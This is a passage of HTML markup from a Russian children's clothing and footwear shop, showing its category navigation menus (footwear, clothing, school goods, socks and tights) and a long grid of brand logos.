														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/igrushki/">
								<div>
																		ИГРУШКИ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/karnavalnye_kostyumy/">
								<div>
																		КАРНАВАЛЬНЫЕ КОСТЮМЫ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/luchshaya_tsena/">
								<div>
																		ЛУЧШАЯ ЦЕНА																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/aksessuary_luchshaya_tsena/" title="Аксессуары ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Аксессуары ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/bele_luchshaya_tsena/" title="Белье ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Белье ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/verkhnyaya_odezhda_luchshaya_tsena/" title="Верхняя одежда ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Верхняя одежда ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/obuv_luchshaya_tsena/" title="Обувь ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Обувь ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/odezhda_luchshaya_tsena/" title="Одежда ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Одежда ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/shapki_i_sharfy_luchshaya_tsena/" title="Шапки и шарфы ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Шапки и шарфы ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/luchshaya_tsena/shkolnaya_forma_luchshaya_tsena/" title="Школьная форма ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">Школьная форма ЛУЧШАЯ ЦЕНА</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/noski_i_kolgotki/">
								<div>
																		НОСКИ И КОЛГОТКИ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/golfy/" title="Гольфы"><span class="name option-font-bold">Гольфы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/kolgotki/" title="Колготки"><span class="name option-font-bold">Колготки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/kolgotki_gimnasticheskie/" title="Колготки гимнастические"><span class="name option-font-bold">Колготки гимнастические</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/kolgotki_kapronovye/" title="Колготки капроновые"><span class="name option-font-bold">Колготки капроновые</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/kolgotki_naryadnye/" title="Колготки нарядные"><span class="name option-font-bold">Колготки нарядные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/legginsy_zhenskie/" title="Леггинсы женские"><span class="name option-font-bold">Леггинсы женские</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/noski_naryadnye/" title="Носки нарядные"><span class="name option-font-bold">Носки нарядные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/noski_i_kolgotki/termonoski/" title="Термоноски"><span class="name option-font-bold">Термоноски</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/obuv/">
								<div>
																		ОБУВЬ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/obuv/aksessuary_dlya_obuvi/" title="Аксессуары для обуви"><span class="name option-font-bold">Аксессуары для обуви</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/botinki/" title="Ботинки"><span class="name option-font-bold">Ботинки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/valenki_i_uggi/" title="Валенки и угги"><span class="name option-font-bold">Валенки и угги</span></a>
													</li>
												
												
																										<li class="active  ">
																												<a href="/catalog/obuv/domashnie_tapochki/" title="Домашние тапочки"><span class="name option-font-bold">Домашние тапочки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/kedy_i_slipony/" title="Кеды и слипоны"><span class="name option-font-bold">Кеды и слипоны</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/krossovki/" title="Кроссовки"><span class="name option-font-bold">Кроссовки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/plyazhnaya_obuv/" title="Пляжная обувь"><span class="name option-font-bold">Пляжная обувь</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/polubotinki/" title="Полуботинки"><span class="name option-font-bold">Полуботинки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/prazdnichnye_tufli/" title="Праздничные туфли"><span class="name option-font-bold">Праздничные туфли</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/rezinovye_sapogi/" title="Резиновые сапоги"><span class="name option-font-bold">Резиновые сапоги</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/sandalii_i_bosonozhki/" title="Сандалии и босоножки"><span class="name option-font-bold">Сандалии и босоножки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/sapogi/" title="Сапоги"><span class="name option-font-bold">Сапоги</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/tekstilnaya_obuv/" title="Текстильная обувь"><span class="name option-font-bold">Текстильная обувь</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/obuv/cheshki_i_baletki/" title="Чешки и балетки"><span class="name option-font-bold">Чешки и балетки</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/odezhda/">
								<div>
																		ОДЕЖДА																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/odezhda/bryuki_i_dzhinsy/" title="Брюки и джинсы"><span class="name option-font-bold">Брюки и джинсы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/bryuki_i_polukombinezony_uteplennye_1/" title="Брюки и полукомбинезоны утепленные"><span class="name option-font-bold">Брюки и полукомбинезоны утепленные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/dozhdeviki/" title="Дождевики"><span class="name option-font-bold">Дождевики</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/komplekty_1/" title="Комплекты"><span class="name option-font-bold">Комплекты</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/kupalniki/" title="Купальники"><span class="name option-font-bold">Купальники</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/losiny_i_legginsy/" title="Лосины и леггинсы"><span class="name option-font-bold">Лосины и леггинсы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/nizhnee_bele/" title="Нижнее белье"><span class="name option-font-bold">Нижнее белье</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/odezhda_dlya_doma_i_otdykha/" title="Одежда для дома и отдыха"><span class="name option-font-bold">Одежда для дома и отдыха</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/platya_i_sarafany/" title="Платья и сарафаны"><span class="name option-font-bold">Платья и сарафаны</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/sportivnye_kostyumy/" title="Спортивные костюмы"><span class="name option-font-bold">Спортивные костюмы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/termobele/" title="Термобелье"><span class="name option-font-bold">Термобелье</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/flisovaya_odezhda/" title="Флисовая одежда"><span class="name option-font-bold">Флисовая одежда</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/futbolki_i_longslivy/" title="Футболки и лонгсливы"><span class="name option-font-bold">Футболки и лонгсливы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/khudi_i_tolstovki/" title="Худи и толстовки"><span class="name option-font-bold">Худи и толстовки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/shorty_i_bridzhi/" title="Шорты и бриджи"><span class="name option-font-bold">Шорты и бриджи</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/odezhda/yubki/" title="Юбки"><span class="name option-font-bold">Юбки</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/shkola/">
								<div>
																		ШКОЛА																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/shkola/aksessuary_v_shkolu/" title="Аксессуары в школу"><span class="name option-font-bold">Аксессуары в школу</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/shkola/sportivnaya_forma/" title="Спортивная форма"><span class="name option-font-bold">Спортивная форма</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/shkola/shkolnaya_obuv_dlya_devochek/" title="Школьная обувь для девочек"><span class="name option-font-bold">Школьная обувь для девочек</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/shkola/shkolnaya_obuv_dlya_malchikov/" title="Школьная обувь для мальчиков"><span class="name option-font-bold">Школьная обувь для мальчиков</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/shkola/shkolnaya_forma_dlya_devochek/" title="Школьная форма для девочек"><span class="name option-font-bold">Школьная форма для девочек</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/shkola/shkolnaya_forma_dlya_malchikov/" title="Школьная форма для мальчиков"><span class="name option-font-bold">Школьная форма для мальчиков</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
                  </nav>
               </div>
            </div>
         </div>
      </div>
   </div>
   <div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>	
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/d1d/jf43bfldakds09hfqzs9vvv1c56ssciw/antilopadv.png" alt="Золотая Антилопа" title="Золотая Антилопа" data-src="" /></a>						</div>
					</div>
				</div>	
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu with_right_block  BRANDS">
																		<div class="customScrollbar scrollblock scrollblock--thick">
																					<div class="right-side">
												<div class="right-content">
																											<div class="brands-wrapper">
																															<div class="brand-wrapper">
																																			<a href="/info/brands/vitacci/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/fe7/4xegn94sv4o2f7qnln8lrhdh0qklby4j/vitacci.png" alt="Vitacci" title="Vitacci" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/minimen/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/f0f/rohuzj79zo7kz5i0bh7abktl1cn2xxr3/minimen.png" alt="Минимен" title="Минимен" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/lel/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/1b7/0fsqvh6q584ss6d3ri8v4nn2rgub397f/lel.png" alt="Лель" title="Лель" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kolibri/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/26a/q9s78l5vjyhit4wikin5uzp1mcqxl94k/kolibri.png" alt="Колибри" title="Колибри" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/zebra/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/ec5/2f7blc84la5das0xvpm0hbmt6cqq3hdo/Zebra.png" alt="Зебра" title="Зебра" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/button_blue-/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/408/lbohjz38f0pjim5v2o6iy9cza8zybjmp/bosfor.png" alt="Button Blue" title="Button Blue" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/button_blue/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/f6b/mioy8y89ml2ukztyqu0h48wnt8hg68vq/Button_Blue.jpg" alt="Button Blue" title="Button Blue" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/batik/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/7f3/cjmxpydzxcy85x8rt8kcqdgmkbj01v8m/batik.jpg" alt="Batik" title="Batik" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/avrora/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/bbe/ineuaqb0rmt69o2iky6821hk8ocrehh5/aurora.png" alt="Аврора" title="Аврора" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/zibi/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/4ad/13pmw67dtf2n89a6b8logwtb4blo2f4y/zibi.jpg" alt="Zibi" title="Zibi" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/mifyer/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/73b/3f66alsniwhd8xg7m2f7ahnqhe4u5e4a/mifer.jpg" alt="Мифёр" title="Мифёр" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/van_cliff/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/a93/6c9wftie1jr04cm3euz38bccmvazyit9/Van_cliff.jpg" alt="Van cliff" title="Van cliff" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/uki/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/de3/2yq2ms9frkft1tc33f5p402z60rx3bgz/uki_kids.jpg" alt="Uki" title="Uki" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/ugg/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/795/h2sla8waidzn3chpegny66hei2fyi90y/ugg.png" alt="UGG" title="UGG" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/trien/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/13a/hxlw75uiipupkcz5lfdjrsc7xny0q4hy/trien.png" alt="Trien" title="Trien" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/tiflani/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/a3a/vjz4mo7riyym8u5i2tzk1xlc6az31wvi/Tiflani.png" alt="Tiflani" title="Tiflani" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/tapiboo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/cb8/luseo1mh6myngiezx1ljp8dd9elbw0g2/tapiboo.png" alt="Tapiboo" title="Tapiboo" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/strobbs/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/041/y1bm8t2qi067rxhrh0a94w3ae57x7dxw/strobbs.png" alt="Strobbs" title="Strobbs" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/statmen/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/4b4/wn24q4d1vzdg80qdkglb3hc57ucgakxh/statmen.jpg" alt="Statmen" title="Statmen" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/shagovita/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/afe/48ss8j8perlo1o20uydtxoo714g75rkx/shagovita.jpg" alt="Shagovita" title="Shagovita" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/el_tempo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/094/71bmjajsrg2k478q8iub6s901aps5dh8/el_tempo.jpg" alt="El tempo" title="El tempo" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/karnavaloff/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/2e0/a4i4jfy7szs97sgo7rf20u5lbawfvzmc/karnavaloff.png" alt="Карнавалофф" title="Карнавалофф" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/abc_kids/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/2fc/z9zdpf1th7pm6amvkxoypgi2bgihftnx/abc-kids.png" alt="abc kids" title="abc kids" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/yunichel/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/812/w2l1rrs5dvv4v66svkr2f8dwh5ctgto1/yunichel.png" alt="Юничел" title="Юничел" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/sharmante/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/105/azxe1pcsm751xzmhs7gb58m43iiwpppo/sharmante.png" alt="Шарманте" title="Шарманте" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/foma/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/09a/8zb7yf3hwfgkrvj1v96e1e2udyo8e5du/foma.jpg" alt="Фома" title="Фома" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/filipok/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/444/lxhob5t1c66b62nop41dnucxzwevl6hl/filipok.png" alt="Филипок" title="Филипок" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/fiksiki/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/113/3w1uq98nwf39dpqazbs933172p37ose2/fiksiki.jpg" alt="Фиксики" title="Фиксики" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/top_top/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/0a5/r61kec6h0rclwqyllwjc783dhirofvav/toptop.png" alt="Топ-топ" title="Топ-топ" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/tingo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/6bb/07w403bofvax0iosll231shtjin4h53u/tingo.png" alt="Тинго" title="Тинго" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/sabotage/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/d7e/c75wbgxgx84qevtb90i1rh7j26e5fdw4/sabotage.png" alt="Sabotage" title="Sabotage" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/spartak/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/398/dbh5u94a3g0ls55dndmjgx3wnj9929n1/Spartak.jpg" alt="Спартак" title="Спартак" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/skorokhod/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/b1e/x3wvjw7nv4t6esakvhcwfneehf3r9lz4/skorokhod.png" alt="Скороход" title="Скороход" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/skay_leyk_rossiya/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/477/1ibhndokkd4n27gxvdssnfdtszmt8ny1/skay_leyk_rossiya.png" alt="Скай лейк россия" title="Скай лейк россия" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/skazka/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/13e/9wm9fyi3tn2om710loghp4csp176kpdz/skazka.png" alt="Сказка" title="Сказка" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/rimal/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/29d/gg67dz6wd53mir3i6y2410609wzxy955/rimal.jpg" alt="Римал" title="Римал" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/ralf_ringer/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/fde/z13e08n9jdn6c7s9wbo9kq5dllx6twhw/Ralf_Ringer.jpeg" alt="Ralf Ringer" title="Ralf Ringer" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/neman/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/be1/eef475p2wcj6mvjkdq0x4gzb7dyklfbl/neman.jpg" alt="Неман" title="Неман" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/naran/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/42b/60gudxr7k1jcjy3xqec831f6ru21ilt0/naran.png" alt="Наран" title="Наран" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/cherubino/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/bc7/c3mxrywjwq9mgqt64r4evdw1desp5793/cherubino.png" alt="Cherubino" title="Cherubino" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/heelys/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/610/cglwqu6j5d7vs6nanfvna9n52pxe8010/Heelys.png" alt="Heelys" title="Heelys" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/glamorous/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/e6c/4tu585puty9vzv5r0zwypadbhh3gh03w/glamorous.jpg" alt="Glamorous" title="Glamorous" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/flois_kids/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/999/oqbhb5qmptgagph53hje3quyab35bg0g/flois_kids.png" alt="Flois-kids" title="Flois-kids" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/flamingo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/e0b/zgdwepoz8wmy7j3hz3mtxoenwzdoymql/flamingo.jpeg" alt="Flamingo" title="Flamingo" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/elegami/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/4e1/eufql5fcpfw5nfiewu0ww605tt2h4pxs/elegami.jpg" alt="Elegami" title="Elegami" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/dummi/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/8bb/f4dynn3foylcayk3g8ofo8x3mmzf6ih3/dummi.jpg" alt="Dummi" title="Dummi" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/demar/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/396/20t7zmluwmyt55xnip62bqrivxbpn1np/demar.jpg" alt="Demar" title="Demar" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/deloras/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/c44/nwyhhewosh40nmu2croxlah6saby1yt3/deloras.png" alt="Deloras" title="Deloras" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/conte/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/212/kfbjvukdasdf8jtb4z2d7l4r93y99s3a/conte.png" alt="Conte" title="Conte" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/indigo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/a78/bmnmvais1mf59pbb41gggljnkgmpf7y0/Indigo.png" alt="Indigo" title="Indigo" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/bottilini/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/c57/jdwhhfg2veikvc1pxvhhaghxkz4xz96d/bottilini.png" alt="Bottilini" title="Bottilini" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/bosser/">
